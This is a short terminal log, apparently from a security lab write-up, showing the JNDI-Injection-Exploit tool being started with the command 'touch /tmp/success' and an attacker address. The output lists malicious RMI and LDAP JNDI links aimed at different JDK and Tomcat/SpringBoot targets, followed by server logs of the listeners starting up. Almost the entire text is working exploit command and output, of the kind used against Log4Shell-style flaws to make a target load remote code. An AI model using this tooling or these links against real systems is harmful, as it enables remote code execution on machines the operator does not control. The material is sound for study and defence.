 root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C touch /tmp/success -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> touch /tmp/success
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/wps4zt
ldap://47.94.236.117:1389/wps4zt
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/kvkgtp
ldap://47.94.236.117:1389/kvkgtp
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/wjzwyo
----------------------------Server Log----------------------------
2023-08-12 21:35:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-12 21:35:37 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-12 21:35:38 [LDAPSERVER] >> Listening on 0.0.0.0:1389